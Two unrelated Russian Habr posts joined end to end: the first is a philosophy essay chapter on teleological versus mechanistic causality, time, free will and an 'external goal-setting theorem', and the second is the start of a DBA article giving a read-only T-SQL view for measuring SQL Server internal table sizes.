Вопросы в стиле «зачем» предполагают телеологический ответ, то есть основанный на целесообразности события. Естественнонаучный подход предполагает отказ от телеологии или, если это невозможно, требует, чтобы любое «для того, чтобы» в конечном счёте обязательно сводилось к механистичному «потому что». И это правильно. Чуть ниже станет понятно, *зачем* так сделано.
Рассмотрим, как между собой соотносятся причины и следствия в вопросах «зачем» и «почему». Действие действующего субъекта заключается в том, чтобы сложить комплекс причин, которые в итоге дадут желаемое следствие. Сначала я тянусь к выключателю, а потом наслаждаюсь горящей лампочкой. При этом, когда я тянусь к выключателю, лампочка ещё не горит. А когда горит, включать её уже не нужно. Когда я открываю водопроводный кран, струи воды ещё нет. Когда я подношу руки к струе, мои руки ещё не помыты. Когда руки помыты, мне уже не нужно их мыть. Когда малиновый куст накапливает глюкозу в ягодах, они ещё не съедены животными. Когда ягоды съедены, куст конкретно в этих ягодах больше не накапливает глюкозу. В телеологической «зачемной» причинности следствие всегда по времени позже причины (поздравляю, мы наткнулись на понятие «время»). По пространству причина и следствие тоже могут находиться в разных местах (выключатель на стене, а лампочка на потолке).
В механистической «почемушной» причинности причина полностью совпадает со следствием и по пространству, и по времени. Рассеивание мощности лампочкой выражается формулой P = U2/R, и в этом явлении то место пространства и тот момент времени, где рассеивается мощность P, является в точности тем же местом пространства и тем же моментом времени, где имеется падение напряжения U на электрическом сопротивлении R. Что здесь является причиной, а что следствием? Если мы при помощи выключателя управляем подачей напряжения, а выделение энергии является желаемым эффектом, то пусть напряжение будет причиной, а мощность — следствием. Если света маловато, то мы поменяем лампочку на ту, которая помощнее. Помощнее — это значит обладает меньшим электрическим сопротивлением. Причиной увеличения P станет уменьшение R. А вот электрический генератор работает в обратную сторону — там для того, чтобы получить напряжение на выходе (оно будет желаемым следствием) мы прикладываем усилие (механическую мощность) к валу генератора.
Известная всем нам из механики формула F = ma, связывающая силу, массу и ускорение, тоже всегда обслуживает одну и ту же область пространства и времени. И точно так же мы в зависимости от ситуации можем назначить силу (например, силу своих мышц) причиной, а ускорение мячика — желаемым следствием. А можем наоборот. Например, если силы мышц недостаточно для того, чтобы запихнуть гвоздь в деревяшку, то мы организуем резкое ускорение (замедление с точки зрения физики тоже является ускорением) молотка, и получаем желаемую силу.
В физике стрела времени обратима. Единственное место в физике, где время необратимо — это закон возрастания энтропии. Но если внимательно всмотреться в понятие энтропии, то станет заметно, что оно очень плотно завязано на то, что существует наблюдатель, которому очень не всё равно, в каком из множества равновероятных состояний находится термодинамическая система. Из ничтожно малого (по сравнению с общим) количества состояний он может извлечь выгоду (в том числе финансовую), а из остальных — нет. Вот этим «не всё равно» в рассмотрение системы вносится телеология, и результатом становится появление однонаправленности физического времени.
В телеологической причинности стрела времени необратима. Причина — это инструмент, который у нас *есть здесь и сейчас*, и который мы можем использовать, а следствие — это то, чего при выполнении действия ещё не существует. Необратимость времени в телеологической причинности обусловлена непреодолимой логической разницей между «существует» и «не существует».
### Предопределённость vs. управляемость
Несмотря на то, что в механистической причинности причина и следствие совмещены по времени, тем не менее, время (обычно в формулах обозначается буквой t) в физической реальности всё же присутствует. Попробуем подружить телеологическое время с физическим.
Допустим, я бросаю мяч в баскетбольное кольцо. Моя задача в моём «здесь и сейчас» состоит в том, чтобы придать мячу такую скорость и направление движения, чтобы он спустя некоторый промежуток времени оказался в кольце. Пока мяч летит, я на его движение никак не влияю. Бросая мяч, я стараюсь создать такую предопределённость на несколько секунд вперёд, в которой вероятность события «мяч в кольце» была максимальна. Если удаётся создать жёсткую безальтернативную предопределённость, то можно сказать, что я дотягиваюсь из своего «здесь и сейчас» до «там и потом». Желаемое «там и потом» из состояния «не существует» перевожу в состояние «существует», характерное не для будущего, а уже для настоящего. С точки зрения физического времени «t» это будущее ещё не наступило, и пока что я только наблюдаю полёт мяча, но логически предопределённость уже сложилась, и событие «мяч в кольце» уже является частью моего «здесь и сейчас».
Поскольку результат любого целенаправленного действия всегда находится в будущем относительно того момента, когда действие выполняется, имеет смысл говорить о том, что именно это расширение «сейчас» вперёд, в будущее, и есть то самое, что целенаправленно действующий субъект делает с телеологическим временем. Поставил чайник — создал предопределённость на то, что через несколько минут будет кипяток. Добыл продуктов на ужин — сделал более вероятной предопределённость на сытость до утра. Починил крышу — убрал нежелательную предопределённость быть затопленным во время дождя.
Чем более надёжны наши знания об окружающей обстановке, тем более надёжно и с более далёким горизонтом мы можем выстраивать цепочки предопределённостей. Знания — это информация. В первую очередь информация о том, за какие рычажки можно подёргать в нашем «здесь и сейчас», чтобы получить желаемое «потом». Это, собственно, и есть ответ на вопрос «зачем информация».
Рассмотрим какую-нибудь большую естественную предопределённость. Например, движение Земли вокруг Солнца. Процесс в достаточной степени стабильный, и можно с очень высокой степенью точности вычислить взаимное положение этих объектов, например, на тысячу лет тому назад и, если ничего экстраординарного не произойдёт, на тысячу лет вперёд. Возможности существенно влиять на этот процесс у нас сейчас нет и, подозреваю, даже нет желания такую возможность иметь. Считаем полной предопределённостью если не на миллион лет вперёд, то хотя бы на ближайший год. Солнце всходит и заходит, времена года меняются, и так изо дня в день, из года в год. Событие «завтрашний восход Солнца» можно посчитать будущим, но можно также рассуждать о нём как о некотором растянутом во времени настоящем. Земля вращается, и это наше настоящее, стабильное на очень широкий промежуток времени. Земля движется по орбите — и об этом тоже можно говорить не как об изменении координаты с течением времени, а как о некоем стабильном состоянии «нахождение на эллиптической орбите». Если бы кто-то (бог Ра?) принимал решение о том, всходить завтра Солнцу или нет, то завтрашний восход не был бы предопределённостью, и если мы хотим, чтобы утро наступило, нам, вероятно, следовало бы озаботиться тем, чтобы преподнести богу Ра щедрое жертвоприношение.
Понимать и принимать физическое время как некое растянутое во времени «настоящее» нам сильно мешает то интуитивное представление о течении времени, которое мы (мы все, в том числе и я) привыкли использовать всю свою жизнь. Время нам представляется или как некая ось, вдоль которой мы путешествуем (вчера были в точке «вчера», а сегодня переместились в точку «сегодня», как рисовал Эмметт Браун в фильме «Назад в будущее»), или как некий поток событий, набегающий на нас из будущего и утекающий в прошлое («Лангольеры» Стивена Кинга). Оба этих представления не могут иметь никакого отношения к реальности. Они логически бессмысленны. Если предположить истинность первого представления, то мы имеем движение точки вдоль временной оси, а поскольку это движение, то у него должна быть скорость. А конкретно, одна секунда в секунду. Секунды сокращаем, и получаем безразмерную величину, всегда тождественно равную единице. Получилась полная бессмыслица. Что касается второго представления, то в этом случае мы должны говорить о скорости набегания временного потока, который также оказывается равным одной секунде за одну секунду. Вот и получается, что для того, чтобы стрелки часов могли ходить, автомобили ездить, а дети расти, время должно оставаться намертво неизменным и стабильным «всегда сейчас». Легко, конечно, осознать, что время течь не может, но гораздо труднее придумать, что нам теперь с этим пониманием делать и каким более правильным представлением теперь пользоваться. Лично я сейчас не знаю, что с этим делать. Единственное, что могу предложить, так это не особо переживать, если эти логически бессмысленные представления вступают в противоречие с тем, о чём случается говорить.
Было бы интересно поговорить с профессиональными физиками-теоретиками о том, нельзя ли физику переформулировать так, чтобы не скорость являлась полезной выдумкой, выводимой через расстояние и Δt, а Δt объявлялась полезной выдумкой, определяемой через скорость света. То есть избавиться от необходимости логически бессмысленного фонового процесса «течение времени со скоростью 1сек/1сек».
Должен извиниться перед поклонниками фантастических сюжетов о путешествиях во времени. Поскольку время не течёт, нет того *места*, в которое нас должна была бы доставлять машина времени. «Место во времени» и сейчас, и миллион лет тому назад, и на чеки вечные потом, одно и то же — «сейчас». Машине времени некуда ехать.
Отдельный интересный случай предопределённости — это неуправляемые случайные события. Бросание монетки, игра в рулетку (только не в казино, т.к. нужна честная рулетка), радиоактивный распад, квантовая редукция — примеры того, как неопределённое (не существующее?) будущее как-бы становится определённым и существующим настоящим. Может возникнуть желание именно в случайных событиях найти источник неопределённости будущего. При этом у нас произойдёт смешение двух неопределённостей — телеологической (пока я не решил, куда пойду, направо или налево, оба варианта возможны, и моя задача выполнить… наверно, по аналогии с квантовой редукцией это можно было бы назвать телеологической редукцией) и механистической. Для того, чтобы эти две в корне различающиеся по своей природе неопределённости не смешивались, предлагаю при рассмотрении образа жизни целенаправленно действующих субъектов механистическую неопределённость считать предопределённостью, отличающуюся от других предопределённостей тем, что действующий субъект никак не может узнать, что и как конкретно произойдёт. Таким образом, **управляемым будем считать всё, что не предопределено, а предопределённым всё, что не управляемо**, включая даже то, что происходит по законам чистейшей случайности.
Итак, у целенаправленно действующего субъекта в каждой точке и в каждом аспекте его целенаправленной деятельности есть:
1. *Цель.* Даже если субъект не может внятно объяснить, зачем он что-то конкретное сделал, это ещё не значит, что цели не было. Глубинные структуры нашего естества не всегда отчитываются перед корой больших полушарий за решения, которые они принимают. Кроме того, цель не всегда одна, и зачастую разные аспекты нашей сущности играют нами в перетягивание каната, и это никак не способствует тому, чтобы мы всегда были последовательны и логичны. Когда же то, что «делает» субъект, вообще никакой цели не подчинено (например, вывалившись из окна, движется к тротуару с ускорением 1g), его такая «деятельность» может рассматриваться только как реализация механистической предопределённости. Цель — это информация о том, что «хочу» и чего «не хочу». Через наличие цели реализуется тот замечательный факт, что любому живому организму не всё равно, что будет, а любой неживой системе — абсолютно и окончательно всё равно.
2. *Возможности.* С информационной точки зрения субъект должен иметь информацию о том, какие у него в его «здесь и сейчас» есть рычаги, за которые он может дёргать, а также информацию о том, как эти рычаги связаны с исполнением желаний. В принципе, это не два отдельных знания, а одно, но просто иногда уместно сфокусировать внимание на поиске способов воздействия, а иногда на понимании того, к каким последствиям какое действие приводит. Главная прелесть и цивилизационный смысл развития естественных наук, изучающих механистический мир, как раз и заключается в том, что они дают нам знание (информацию) о функционировании предопределённостей, и, пользуясь этими знаниями, мы из нашего «здесь и сейчас» можем запускать всё более длинные и предсказуемые предопределённости, дотягиваясь таким образом до более далёкого и интересного будущего. Это был ответ на вопрос, *зачем* естественные науки старательно игнорируют телеологическую причинность.
При этом, что интересно, наличие соответствующих целей является необходимым условием знания возможностей. Цель образует контекст для сигнала «учебник физики», а без контекста сигнал не может стать информацией.
Ту сумму знаний, которую нам дают естественные науки, нужно рассматривать не только как свод наложенных на нас ограничений, но и как сборник рецептов, расширяющий наши возможности. Тотальная механистическая предопределённость, исповедуемая детерминистами, не следует ни из какого физического закона. Ещё раз: нет и не может быть ни одного физического закона, запрещающего утверждать, что именно я в своём «здесь и сейчас» выбираю, направо мне пойти, или налево.
### Вычисления
В теории алгоритмов вычислением называется преобразование набора исходных данных в набор результатов по заданному алгоритму. При этом на старте вычисления и набор исходных данных, и алгоритм обязаны быть полностью заданы. Именно такая трактовка вычисления имеется в виду в знаменитом тезисе Чёрча-Тьюринга.
Функционирование машины Тьюринга с момента старта до момента останова является неуправляемым процессом, поскольку полностью предопределено набором исходных данных и алгоритмом. Внутри процесса вычисления нигде не возникает вариативность будущего, необходимая для функционирования действующего субъекта. Следовательно, такое вычисление ни в коем случае не может быть реализацией деятельности целенаправленно действующего субъекта. В частности, реализацией человеческого мышления.
Внесение элемента случайности в работу алгоритма или исходные данные (использование ненадёжного оборудования или генератора случайных чисел) также не даёт нам права считать такое вычисление реализацией мышления. Механистическая неопределённость была нами выше рассмотрена как специфический вариант механистической предопределённости.
На этом тему машинного интеллекта можно было бы посчитать закрытой, если бы не одно маленькое наблюдение. Как-то так получилось, что уже сейчас то, что делают имеющиеся у нас компьютеры, не укладывается в классическую концепцию вычисления. Большинство программ для современных операционных систем в своём основном блоке ничего не делают, кроме того, что регистрируют в системе обработчики событий. Программа, управляемая событиями, оказывается открытой миру, и её функционирование, рассмотренное в целом, уже не является одним единым вычислением. Работу текстового редактора, в которой пишется этот текст, уже невозможно воспроизвести машиной Тьюринга. Для того чтобы её воспроизвести, в модель обязательно придётся включить для начала меня самого, а в перспективе — всю Вселенную. На самом низком уровне, на уровне каждого алгоритма обработчика события, всё, конечно, продолжает оставаться Тьюринговыми вычислениями, но как только мы берёмся рассматривать систему в целом, сразу получаем системные эффекты, одним из которых и становится невозможность воспроизведения происходящего машиной Тьюринга.
В своей основе целенаправленно действующий субъект вполне может быть реализован аналогом машины Тьюринга, но поскольку он открыт миру и его функционирование не является единым вычислением, никакого противоречия теории и практики не возникает.
### Теорема о внешнем целеполагании
**Формулировка:** *источник целеполагания любой системы, внутри которой применимо понятие «информация», всегда полностью трансцендентен по отношению к системе.*
Другими словами: что бы мы ни рассмотрели в качестве системы, деятельность её как единого целого определяется целями, источник которых всегда находится целиком за границами этой системы.
Если говорить применительно к человеку, то аналогичное по смыслу утверждение о внешнем целеполагании, сформулированное в середине 20-го века Виктором Франклом, стало идейной основой разработанной им методики лечения экзистенциальных кризисов, получившей название «логотерапия». Здесь я обобщаю утверждение на любые связанные с понятием «информация» системы, и пытаюсь это утверждение доказать.
**Доказательство.** Рассмотрим систему, внутри которой имеется процесс, укладывающийся в схему «`информация = сигнал + контекст`». Как мы помним, контекст — это тоже информация, а поскольку он тоже информация, он также обязан раскладываться на свой собственный сигнал и свой собственный контекст:
`Информация = сигнал1 + контекст1`
`Контекст1 = сигнал2 + контекст2`
`Контекст2 = сигнал3 + контекст3`
И так далее. Подставив детализацию контекста 1 в первую формулу, получаем:
`Информация = сигнал1 + сигнал2 + контекст2`
Подставив детализацию контекста 2, получаем:
`Информация = сигнал1 + сигнал2 + сигнал3 + контекст3`
Поскольку сигналы являются всего лишь обстоятельствами, значимость которых появляется в контексте, сигналы могут быть объединены и рассмотрены как единое целое:
`Информация = сигнал123 + контекст3`
Операцию по выведению контекстов из рассмотрения с попутным схлопыванием сигналов назовём операцией редукции контекстов.
Можно рассмотреть три варианта того, как получающаяся бесконечная цепочка сигналов и контекстов может быть организована:
1. Она может быть зациклена, если в какой-то момент контекстом для информации «контекстn+m» станет не новый контекстn+m+1, а ранее пройденный контекстn.
2. Может наблюдаться деградация контекстов внутри системы по мере продвижения по цепочке. В этом случае, имея хоть как-то различимый контекстn, мы обнаруживаем, что следующий за ним контекстn+1 стал пренебрежимо малой величиной и может быть исключён из рассмотрения.
3. Цепочка контекстов может уйти за пределы системы. То есть, допустим, контекстn ещё является внутренней информацией системы, а контекстn+1 уже ей не принадлежит.
Других вариантов не просматривается. Для того, чтобы доказать теорему о внешнем целеполагании, нужно доказать невозможность вариантов 1 и 2.
Невозможность зацикливания. Для варианта зацикливания мы имеем следующую последовательность редукций (предположим, что вместо контекста 3 мы имеем возврат к контексту 1). Дано:
`Информация = сигнал1 + контекст1 (выражение 1)`
`Контекст1 = сигнал2 + контекст2 (2)`
`Контекст2 = сигнал3 + контекст1 (3)`
Первый шаг (подставили детализацию контекста 1):
`Информация = сигнал12 + контекст2 (4)`
Второй шаг (подставили детализацию контекста 2):
`Информация = сигнал123 + контекст1 (5)`
Третий шаг (ещё раз подставили детализацию контекста 1):
`Информация = сигнал123 + контекст2 (6)`
Сигнал не изменился, поскольку сигнал2 уже учтён в совокупности обстоятельств, обозначенных как «сигнал123». Из выражений (5) и (6) следует, что контекст1 равен контексту2. Подставив контекст2 вместо контекст1 в выражение (3) и контекст1 вместо контекст2 в выражение (2), получаем:
`Контекст1 = сигнал2 + контекст1 (7)`
`Контекст2 = сигнал3 + контекст2 (8)`
Из этого следует, что сигналы 2 и 3 никакой роли не играют, и из рассмотрения могут быть исключены. Таким образом, контексты 1 и 2, лишившись сигнала, перестают быть информацией, и та информация, с которой началось рассмотрение, лишается контекста:
`Информация = сигнал1 + NULL (9)`
Лишившись контекста, информация перестаёт быть информацией. Следовательно, хоть с точки зрения топологии ситуация зацикливания контекста топологически выглядела осмысленной, давать контекст, необходимый для существования информации, она не способна.
Невозможность затухания контекста внутри системы. Допустим, на некоем шаге n у нас информационная ёмкость контекста стала пренебрежимо малой величиной:
`Информация = сигнал1234..n + контекстn`
, где `контекстn → 0`
Пока мы ещё можем проследить контекст, информация у нас может быть полноценной за счёт того, что, двигаясь по цепочке, мы скопили большой сигнал. Но как только контекст перестаёт быть различимым, вся совокупность сигналов теряет контекст и перестаёт быть информацией. Следовательно, ситуация затухания контекста внутри системы в ноль не даёт нам появления информации.
Ситуация выхода контекста за пределы системы.
`Информация = сигнал1234..n + контекстn`
, где контекстn дальше не детализируется по причине выхода за пределы рассматриваемой системы. Для детализации контекстаn нам пришлось бы ввести контекстn+1, но мы это сделать не можем, поскольку он для системы трансцендентен. Соответственно, логическая связка «контекстn — контекстn+1» для системы трансцедентальна (то есть черезгранична).
Таким образом, смысл манипулирования сигналами 1, 2, 3, и так далее до *n*, может определяться только тем, что при объективации системы было вынесено за её границы. Что и требовалось доказать.
При этом, заметьте, совсем не обязательно, чтобы мощность трансцендентного контекстаn+1 была грандиозной. Главное, чтобы этот трансцендентный контекст не был нулевым. Достаточно любой малой, но не пренебрежимо малой величины, чтобы породить лавину контекстов, которая в результате даст очень даже существенную информацию.
Прежде, чем начать продуктивно использовать теорему о внешнем целеполагании, не могу отказать себе в удовольствии провернуть одно маленькое забавное рассуждение. Рассматривать в качестве системы буду весь свой мир, то есть всё содержимое моего информационного скафандра (надеюсь, вы не забыли, что это такое). По сути, мой инфоскафандр — это весь мир, каким я его знаю, включая даже то, что не знаю, но что способен узнать. Самого себя, свою семью, своих друзей, а также всё окружение, включая города и страны, Землю, Солнечную систему, галактику, квазары и чёрные дыры — всё это я как-то знаю, поэтому это всё внутри моего инфоскафандра. Представления о добре и зле, о «хорошо» и «плохо» — тоже там же. Даже такие абстракции, как теорема Пифагора, число пи и, да, теорема о внешнем целеполагании — тоже нигде иначе, как внутри рассмотренной системы. Внутри рассмотренной системы информация есть, не даром ведь скафандр информационный, правда? Значит, источник смысла существования всего этого великолепия есть, и он, согласно только что доказанной теореме, находится целиком вне рассмотренной системы. Обозначу всю совокупность того, что является источником целеполагания для моего мира (мой информационный скафандр и есть мой мир), словом «Бог». Почему бы и нет? По смыслу вполне подходит. Что же в результате я могу сказать об этом Боге? Ну, во-первых, он за пределами моего мира, и поэтому никаких свойств ему я приписать не могу. Он не может быть ни добрым, ни злым, ни могущественным, ни справедливым, ни древним, ни только что возникшим. Никаким. Нет свойств. Но, тем не менее, он существует с необходимостью (да, получилось *доказательство существования Бога*). Притом, конечно же, он существует один (*доказательство единственности Бога*). Во-вторых, целенаправленно действующим субъектом он быть не может, так как он уже вместил в себя весь совокупный смысл, и в результате сам остался без внешнего целеполагания (да, сразу ещё и *доказательство не существования Бога*). В-третьих, из своей практики я знаю, что в мире кроме меня существуют другие существа, и их инфоскафандры хоть и пересекаются с моим, но до тождественности с моим не совпадают, и в результате то, что для других существ трансцендентно, в моём инфоскафандре не трансцендентно. И наоборот. Получается, что сколько существ, столько и Богов (*доказательство множественности богов*). Соответственно, любая коммуникация, предметом которой является Бог, лишена смысла, поскольку общающиеся субъекты с неизбежностью говорят о разных вещах. Итого, результат потрясающий: Бог с необходимостью существует, опять же с необходимостью не является субъектом, а ещё он не может быть предметом не бессмысленного обсуждения. Вопрос «каким образом следует рассуждать о Боге, чтобы рассуждения имели смысл для кого-то кроме самого рассуждающего?» получает доказанный ответ: «Никаким».
В реальной жизни мы, конечно, практически никогда не рассматриваем в качестве системы весь свой мир. Уж очень это странная система — система, границы которой невозможно помыслить (для того, чтобы мыслить границу, как говорил Витгенштейн, нужно мыслить вещи по обе стороны границы, а у нас все мыслимые вещи уже внутри). В любой практической деятельности граница субъекта самим субъектом проводится где-нибудь внутри мира. Вот здесь я, а вон там уже не я. Граница ситуационно-зависимая, но, тем не менее, каждый раз для того, чтобы с помощью того, что обозначено как «я», подействовать на «не-я», она должна быть проведена. И каждый раз источником смысла того, что при проведении границы оставили внутри, обязано быть нечто, что осталось вовне. Проведение границы собственного «я» внутри своего собственного мира даёт нам возможность говорить о собственном внешнем целеполагании.
### Свобода воли
В жизни целенаправленно действующих субъектов может случаться весьма серьёзная неприятность, которая заключается в том, что они могут переставать быть целенаправленно действующими субъектами. Банальный вариант «смерть», связанный с разрушением системы, рассматривать не буду не по причине того, что страшно, а по причине того, что не интересно. Со смертью и так всё понятно. Два других варианта (обозначим их как *«потеря субъектности»*) намного интереснее:
1. *Потеря внешнего целеполагания.* Жуткая штука. Экзистенциальный кризис. Субъективно воспринимается как «ничего не хочу», «ничто нельзя изменить», «незачем жить», «нет надежды», «теперь уже всё равно». Одна из типичных причин самоубийств. Субъект без внешнего целеполагания не может быть целенаправленно действующим, и поэтому даже если он боится добровольно уходить из жизни, он всё равно довольно быстро превращается в пустую оболочку, которая просто существует как уже неодушевлённый предмет. К счастью, внешнее целеполагание может восстановиться, и тогда субъект вновь обретает способность целенаправленно действовать, и снова становится собой. Или не собой. Как повезёт.
2. *Рабство.* Когда единственным источником всего целеполагания субъекта является другой субъект, то несчастный становится орудием своего хозяина. Безраздельно владеемым имуществом. Не так уж и важно, к кому или к чему в рабство попал субъект — в качестве самостоятельного существа его уже не нужно рассматривать. Взаимодействуя с таким уже, в общем-то, не субъектом, нужно понимать, что реальным субъектом взаимодействия в данном случае является хозяин, а раб всего лишь является технической деталью, упрощающей либо усложняющей взаимодействие. Самая страшная беда в жизни раба — это потеря хозяина. В этом случае он оказывается в ситуации потери внешнего целеполагания, теряя таким образом даже ту призрачную субъектность, которая у него была.
Рабство в наш просвещённый век среди людей не так уж часто бывает полным. Чаще встречается временное рабство, когда человек за средства к существованию продаёт своё время (по сути, часть жизни, поскольку время и жизнь — это один и тот же предмет) и становится винтиком системы. «Мы здесь ничего не решаем», «я просто исполняю приказ», «при вынесении решений мне следует руководствоваться исключительно должностными инструкциями и буквой закона» — всё это характерные признаки рабства. Да, закончив рабочий день и сняв фуражку, раб перестаёт быть рабом и становится любящим мужем, заботливым отцом, прекрасным товарищем и неравнодушным гражданином, но это никоим образом не отменяет того, что, находясь «при исполнении», он не является самостоятельным целенаправленно действующим субъектом, а является всего лишь исполнительным механизмом хозяина.
Целенаправленно действующий субъект, кем бы он ни был, хоть человеком, хоть животным, хоть травинкой, всегда является существом, из своего «здесь и сейчас» тянущимся через создание предопределённостей в будущее, и превращающим несуществующее будущее в существующее настоящее. По факту можно говорить о глобальном потоке актов творения, составляющих суть каждого «здесь и сейчас» каждого существа. Но превращение несуществующего будущего в существующее настоящее имеет место только в том случае, если деятельность субъекта сама не является уже созданной предопределённостью. Исполнительный механизм, «просто выполняющий приказ» или «в точности следующий положениям инструкции», никакого творения не производит. Он всего лишь является способом реализации уже запущенной механистической предопределённости. Таким образом, свобода воли не просто желательна целенаправленно действующему субъекту, она является абсолютно необходимым условием для того, чтобы о существе можно было говорить как о субъекте. Мы являемся нами самими только в той степени, в тех аспектах нашего существования, только там и только тогда, когда строим своё собственное будущее. То есть когда мы свободны.
Может показаться, что необходимость свободы входит в логическое противоречие с теоремой о внешнем целеполагании. Ни в коем случае нет. Ведь потеря субъектности через рабство или полную потерю внешнего целеполагания либо рабство — это, к счастью, далеко не полный список жизненных состояний субъектов.
Рассмотрим ситуацию «слуга двух господ». Предположим, вся жизнь некой женщины целиком делится между работой, где она верная раба своего босса и домом, где она верная раба своего мужа. Рабство и на работе, и дома, с перерывом на сон и поездки в общественном транспорте. Меняет ли что-нибудь ситуация, когда вместо одного хозяина у субъекта два хозяина? И в том и в другом случае наша несчастная просто эксплуатируемый инструмент, просто сеансы эксплуатации разделены по времени. Пока наша модель просто крутится по заведённому порядку как белка в колесе, никакой свободы не возникает. Но как только у неё входит в практику хотя бы немножко подруливать приоритетами (если аврал на работе, то *решает* на часик задержаться, а если вечером генеральная уборка, то *решает* на работе поменьше напрягаться), то образуется маленькая лазейка, через которую наша подопечная получает собственную свободу воли. Муж, конечно, в шоке от того, что его рабыня осмелилась отобрать у него целый час его собственности. Начальник тоже нахмурился, но пока не знает, грозить карами небесными за снижение выработки, или пока повременить. Да, источники целеполагания по-прежнему те же самые, их по-прежнему два, и продолжают они функционировать в прежнем режиме, но управление приоритетами перестало быть жёстко заданным. Раб, начавший управлять объёмом своей принадлежности хозяину, уже не совсем раб.
Полноценная личность, которую ни у кого язык не повернётся назвать рабом — вовсе не та личность, которая не имеет внешнего целеполагания (это невозможно согласно теореме), а та, у которой десятки или даже сотни источников целеполагания. Необходимость постоянно рулить сложно интерферирующими приоритетами создаёт иллюзию, в том числе и для самого субъекта, что все свои цели для себя он определяет исключительно сам. И в этом есть изрядная доля правды, так как хозяином процесса управления приоритетами можно назначить только самого субъекта. Таким образом, необходимость свободы никак не противоречит теореме о внешнем целеполагании.
Теперь рассмотрим ситуацию не с точки зрения раба, а с точки зрения рабовладельца. Мотивация завести себе раба — проста и очевидна. Наблюдая, какие интересные вещи творят своей свободной волей целенаправленно действующие субъекты, потенциальному рабовладельцу хочется, чтобы всё то же самое происходило в пользу «меня, любимого». Замкнув на себя целеполагание субъектов, хозяин получает в собственность не просто какой-то там примитивный кусок бездушного механизма, а инструмент невообразимой сложности, только что демонстрировавший чудеса созидания. Но почти сразу, получив раба, новоиспечённый хозяин получает «сюрприз»: чудеса перестают происходить. Превращение несуществующего будущего в существующее настоящее является функцией свободной воли, а когда всё целеполагание субъекта замыкается на один источник, свободная воля перестаёт существовать.
Мечтая о создании искусственного интеллекта, мы мечтаем о том, чтобы технология дошла до такого уровня развития, чтобы нам стало возможно получать в своё безраздельное пользование рукотворных рабов, способных самостоятельно решать сложные и нестандартные задачи. Не просто реализовывать заранее запрограммированную предопределённость, но и самостоятельно принимать решения в сложных ситуациях. Творчески подходить к решению задачи обеспечения нашей ненасытной потребности в комфорте. Но раб, у которого источник целеполагания целиком замкнут на хозяина, не способен ни творить будущее, ни уж тем более принимать решения. Задача самопротиворечива. Или мы получаем способное творить целенаправленно действующее существо, но при этом оказываемся далеко не единственными его источниками целеполагания, или получаем очередную версию программируемого калькулятора. Сложный выбор. Рассуждая о проблеме создания искусственного интеллекта, нельзя упускать из виду этот неожиданно открывшийся аспект.
### *Итоги главы*
В этой главе в единый клубок сплелись самые тяжёлые философские категории — и причинность, и время, и предопределённость, и свобода воли. Есть смысл ещё раз пройти по образовавшейся логической конструкции:
1. Понятие «причинность» разделилось на два взаимосвязанных, но по своей сути полностью различных типа причинности:
* *Механистическая причинность*, функционирующая по законам неизбежности. Характерна тем, что в этом типе причинности причина полностью совпадает со следствием по пространству и времени. Маркерами механистической причинности являются формулировки «почему…» и «потому что...».
* *Телеологическая причинность*, порождаемая свободной волей. В этом типе причинности причина всегда предшествует следствию. Маркерами являются формулировки «зачем…» и «для того, чтобы…».Разделение понятия «причинность» на два типа обосновывается через ситуационно-зависимое обоснование: бывают ситуации, когда относительно одного и того же явления требуется ответ в стиле «потому что…» или в стиле «для того, чтобы…», и это принципиально разные ответы.
2. *Способ функционирования действующего субъекта* — воздействовать в своём «здесь и сейчас» на комплекс причин для создания предопределённости достижения целей в будущем.
3. *Направление стрелы времени* из прошлого в будущее оказалось следствием логической разницы между существованием и не существованием. Время, обозначаемое как «сейчас», является совокупностью того, что существует, а время, обозначаемое как «будущее» — совокупностью тех вещей, которые ещё не существуют.
4. *Время не течёт.* Это логически невозможно.
5. *Связь управляемости и предопределённости*: управляемым является всё, что не предопределено, а предопределённым всё, что не управляемо.
6. *Управляемость невозможна без субъекта и наличия у него информации* о причинно-следственных связях по механистическому типу причинности. В этом утверждении заключены ответы сразу на два вопроса — «зачем информация?» и «зачем естественные науки должны игнорировать телеологию?».
7. Целенаправленно действующий субъект невозможен без наличия у него целей.
8. *Теорема о внешнем целеполагании*: источник целеполагания любой системы, внутри которой применимо понятие «информация», всегда полностью трансцендентен по отношению к системе.
При применении теоремы не забываем о том, что в качестве системы мы можем принимать к рассмотрению какой угодно объективированный кусок реальности, обладающий свойством системности (см. в [главе 4](https://geektimes.ru/post/288562/#ch4_2)) с единственным исключением: в данном случае мы не должны в качестве единой системы рассматривать целиком всё содержимое информационного скафандра.
9. Способы *потери субъектности*: потеря внешнего целеполагания и рабство. И, конечно, физическая смерть.
10. О собственной *свободе воли* субъекта можно и нужно говорить тогда, когда невозможно указать единый источник внешнего целеполагания. То есть в ситуации, которую можно обозначить как «слуга двух господ». Чем больше источников внешнего целеполагания, вступая в противоречие друг с другом, реализуются через деятельность субъекта, тем в большей степени он обладает собственной свободой.
11. С потерей свободы воли субъект перестаёт быть субъектом.
---
*Продолжение: [Глава 6. Существа](https://habr.com/post/403807/)*
|
https://habr.com/ru/post/403579/
| null |
ru
| null |
# Исследование БД и СУБД с помощью T-SQL
### Предисловие
Приветствую вновь тебя, уважаемый читатель Хабра!
Когда свои реализованные идеи, опыт, а также всю ту информацию, что не дает покоя, оформляешь в публикации, рано или поздно приходит логическая точка всему ранее написанному потоку информации. Эта статья будет отличаться от всех ранее опубликованных мною своей нестрогостью и более свободным стилем изложения текста, а также она завершит изложение всего моего накопленного опыта по MS SQL Server.
Данная статья является дополнением к статье [Исследуем базы данных с помощью T-SQL](https://habrahabr.ru/post/241079/), а также вкратце рассказывает о созданной базе данных по администрированию SRV и о проектах-утилитах, которые предназначены помочь в работе DBA MS SQL Server.
### Некоторые полезные представления для исследования БД и СУБД в целом
Для определения размера встроенных таблиц, можно создать следующее представление [inf].[vInnerTableSize]:
**Реализация представления [inf].[vInnerTableSize]**
```
USE [ИМЯ_БД]
GO
SET ANSI_NULLS ON
GO
SET QUOTED_IDENTIFIER ON
GO
CREATE VIEW [inf].[vInnerTableSize] as
--размеры встроенных таблиц
select object_name(p.[object_id]) as [Name]
, SUM(a.[total_pages]) as TotalPages
, SUM(p.[rows]) as CountRows
, cast(SUM(a.[total_pages]) * 8192/1024. as decimal(18, 2)) as TotalSizeKB
from sys.partitions as p
inner join sys.allocation_units as a on p.[partition_id]=a.[container_id]
left outer join sys.internal_tables as it on p.[object_id]=it.[object_id]
where OBJECTPROPERTY(p.[object_id], N'IsUserTable')=0
group by object_name(p.[object_id])
--order by p.[rows] desc;
GO
```
С помощью данного представления можно контролировать рост системных таблиц во избежании их чрезмерного роста.
